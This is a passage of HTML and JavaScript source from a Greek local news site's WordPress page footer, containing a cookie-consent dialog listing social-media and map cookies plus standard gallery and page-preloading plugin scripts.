	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-608"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Πολιτική</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1/"><div class="tdb-menu-item-text">Καθημερινότητα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-607"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1/"><div class="tdb-menu-item-text">Οικονομία</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/palmos\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697262f8ac1cd
    -->

    <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="bottom-right" style="display: none;">
        <div class="_brlbs-bar-wrap">
            <div class="_brlbs-bar _brlbs-bar-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row align-items-center">
                            <div class="col-12 col-sm-9">
                                <div class="row">
                                                                            <div class="col-2 text-center _brlbs-no-padding-right">
                                            <img
                                                class="cookie-logo"
                                                src="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png"
                                                srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png, https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png 2x"
                                                alt="Σεβόμαστε την ιδιωτικότητά σας"
                                                aria-hidden="true"
                                            >
                                        </div>
                                    
                                    <div class="col-10">
                                        <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">
                                            Σεβόμαστε την ιδιωτικότητά σας                                        </span>
                                        <p id="CookieBoxTextDescription">
                                            Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων.<br />
<br />
Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε ή να αρνηθείτε να συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.                                        </p>
                                    </div>
                                </div>

                                                                    <ul
                                         class="show-cookie-logo"                                    >
                                                                                                                                    <li>
                                                    <label class="_brlbs-checkbox">
                                                        Essential                                                        <input
                                                            id="checkbox-essential"
                                                            tabindex="0"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="essential"
                                                             checked                                                             disabled                                                            data-borlabs-cookie-checkbox
                                                        >
                                                        <div class="_brlbs-checkbox-indicator"></div>
                                                    </label>
                                                </li>
                                                                                                                                                                                                                                                                                                                                                        <li>
                                                    <label class="_brlbs-checkbox">
                                                        External Media                                                        <input
                                                            id="checkbox-external-media"
                                                            tabindex="0"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                                                                                        data-borlabs-cookie-checkbox
                                                        >
                                                        <div class="_brlbs-checkbox-indicator"></div>
                                                    </label>
                                                </li>
                                                                                                                        </ul>
                                                            </div>

                            <div class="col-12 col-sm-3">
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Αποδοχή όλων                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Αποθήκευση                                        </a>
                                    </p>
                                
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-refuse
                                        >
                                            Αποδεχτείτε μόνο βασικά cookie                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Ατομικές προτιμήσεις απορρήτου                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Λεπτομέρειες cookie                                    </a>

                                    
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                                            <div class="col-2">
                            <img
                                class="cookie-logo"
                                src="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png"
                                srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png, https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png 2x"
                                alt="Προτίμηση απορρήτου"
                            >
                        </div>
                    
                    <div class="col-10">
                        <span role="heading" aria-level="3" class="_brlbs-h3">Προτίμηση απορρήτου</span>

                        <p id="CookiePrefDescription">
                            Εδώ θα βρείτε μια επισκόπηση όλων των cookies που χρησιμοποιούνται. Μπορείτε να δώσετε τη συγκατάθεσή σας σε ολόκληρες κατηγορίες ή να εμφανίσετε περαιτέρω πληροφορίες και να επιλέξετε συγκεκριμένα cookie.                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Αποδοχή όλων                                        </a>
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Αποθήκευση                                    </a>
                                </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Επιστροφή                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            href="#"
                                            class="_brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Αποδοχή μόνο βασικών cookie                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-essential" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Essential (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Essential cookies enable basic functions and are necessary for the proper function of the website.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="essential"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Εμφάνιση πληροφοριών cookie                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Απόκρυψη πληροφοριών cookie                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="essential"
                                    >
                                                                                    <table>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-borlabs-cookie">
                                                            Borlabs Cookie                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Owner of this website</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Saves the visitors preferences selected in the Cookie Box of Borlabs Cookie.</td>
                                                    </tr>
                                                
                                                
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>borlabs-cookie</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>1 Year</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-external-media" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">External Media (7)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-external-media"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="On"
                                                        data-inactive="Off">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Content from video platforms and social media platforms is blocked by default. If External Media cookies are accepted, access to those contents no longer requires manual consent.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="external-media"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Εμφάνιση πληροφοριών cookie                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Απόκρυψη πληροφοριών cookie                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="external-media"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-facebook"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="facebook"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-facebook">
                                                            Facebook                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Facebook content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.facebook.com/privacy/explanation"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.facebook.com/privacy/explanation                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.facebook.com</td>
                                                    </tr>
                                                
                                                
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-googlemaps"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="googlemaps"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-googlemaps">
                                                            Google Maps                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Google</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Google Maps content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy?hl=en&#038;gl=en"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy?hl=en&#038;gl=en                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>6 Month</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-instagram"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="instagram"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-instagram">
                                                            Instagram                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Instagram content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.instagram.com/legal/privacy/"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.instagram.com/legal/privacy/                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.instagram.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>pigeon_state</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>Session</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-openstreetmap"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="openstreetmap"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-openstreetmap">
                                                            OpenStreetMap                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>OpenStreetMap Foundation</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock OpenStreetMap content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.openstreetmap.org</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>1-10 Years</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-twitter"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="twitter"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-twitter">
                                                            Twitter                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Twitter</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Twitter content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://twitter.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://twitter.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.twimg.com, .twitter.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>__widgetsettings, local_storage_support_test</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>Unlimited</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-vimeo"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="vimeo"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-vimeo">
                                                            Vimeo                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Vimeo</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Vimeo content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://vimeo.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://vimeo.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>player.vimeo.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>vuid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>2 Years</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-youtube"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="youtube"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-youtube">
                                                            YouTube                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>YouTube</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock YouTube content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy?hl=en&#038;gl=en"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy?hl=en&#038;gl=en                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>6 Month</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                        
                        
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":{"nativGalleryEnable":true,"nativeAttachment":true,"singletonAttachment":false,"groupingAllImages":true,"lightboxType":"classic","copyRProtection":false,"copyRAlert":"Hello, this photo is mine!","sliderScrollNavi":false,"sliderNextPrevAnimation":"animation","galleryScrollPositionControll":false,"sliderItemCounterEnable":true,"sliderItemTitleEnable":false,"sliderItemTitleFontSize":18,"sliderItemTitleTextColor":"rgba(255,255,255,1)","itemCounterColor":"rgba(255,255,255,1)","sliderThumbBarEnable":true,"sliderThumbBarHoverColor":"rgba(240,240,240,1)","sliderBgColor":"rgba(0,0,0,0.8)","sliderPreloaderColor":"rgba(240,240,240,1)","sliderHeaderFooterBgColor":"rgba(0,0,0,0.4)","sliderNavigationColor":"rgba(0,0,0,1)","sliderNavigationColorOver":"rgba(255,255,255,1)","sliderNavigationIconColor":"rgba(255,255,255,1)","sliderNavigationIconColorOver":"rgba(0,0,0,1)","sliderSlideshow":true,"sliderSlideshowDelay":8,"slideshowIndicatorColor":"rgba(255,255,255,1)","slideshowIndicatorColorBg":"rgba(255,255,255,0.5)","sliderThumbSubMenuBackgroundColor":"rgba(255,255,255,0)","sliderThumbSubMenuBackgroundColorOver":"rgba(255,255,255,1)","sliderThumbSubMenuIconColor":"rgba(255,255,255,1)","sliderThumbSubMenuIconHoverColor":"rgba(0,0,0,1)","sliderSocialShareEnabled":true,"sliderZoomEnable":true,"sliderFullscreenEnabled":true,"modaBgColor":"rgba(0,0,0,0.8)","modalIconColor":"rgba(255,255,255,1)","modalIconColorHover":"rgba(255,255,255,0.8)","shareFacebook":true,"shareTwitter":true,"sharePinterest":true,"sliderItemDownload":false,"shareCopyLink":false},"postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.1" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.palmoskalymnou.gr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
